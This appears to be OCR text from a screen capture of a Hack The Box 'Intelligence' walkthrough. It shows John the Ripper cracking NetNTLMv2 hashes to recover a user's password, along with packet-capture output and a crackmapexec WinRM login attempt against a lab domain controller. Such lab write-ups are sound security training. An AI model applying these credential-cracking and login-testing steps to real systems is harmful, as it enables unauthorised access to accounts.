 Applications Places System
Fri Nov 26, 08:21
root@gibson
File Edit View Search Terminal Help
2g 0:00:00:05 DONE (2021-11-26 08:17) 0.3766g/s 2036Kp/s 4073Kc/s 4073KC/s Mrz.deltasigma..Morgant1
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/usr/share/responder]
└──╼ [★]$ john intelligence_netntlmv2 --show
Ted.Graves:Mr.Teddy:intelligence:1122334455667788:387da7865dad86e81e97e1000e697492:010100000000000068b84f
9d1be3d701b403d7ae1e835f7c0000000002000c0044004f004d00410049004e0000000000000000
Ted.Graves:Mr.Teddy:intelligence:1122334455667788:f3f487330555f96f44aa75077c9a44a7:0101000000000000513fb6
9d1be3d701081201021e4975a50000000002000c0044004f004d00410049004e0000000000000000
2 password hashes cracked, 0 left
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/usr/share/responder]
└──╼ [★]$
08:20:14.201895 IP (tos 0x0, ttl 127, id 25308, offs
et 0, flags [DF], proto TCP (6), length 52)
10.10.10.248.50766 > 10.10.14.8.80: Flags [S], c
ksum 0x123a (correct), seq 2428165599, win 64240, op
tions [mss 1357,nop,wscale 8,nop,nop,sackOK], length
0
08:20:14.201925 IP (tos 0x0, ttl 64, id 0, offset 0,
flags [DF], proto TCP (6), length 40)
10.10.14.8.80 > 10.10.10.248.50766: Flags [R.],
cksum 0x4d83 (correct), seq 0, ack 1, win 0, length
0
└──╼ [★]$ crackmapexec winrm 10.10.10.248 -u ted.gra
ves -p Mr.Teddy
WINRM 10.10.10.248 5985 DC
[*] Windows 10.0 Build 17763 (name:DC) (domain:intel
ligence.htb)
WINRM 10.10.10.248 5985 DC
[*] http://10.10.10.248:5985/wsman
WINRM 10.10.10.248 5985 DC
[-] intelligence.htb\ted.graves:Mr.Teddy
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/int
elligence]
└──╼ [★]$
[0] 0:openvpn 1:bash- 2:BloodHound 3:bash* 4:bash
"parrot" 08:21 26-Nov-21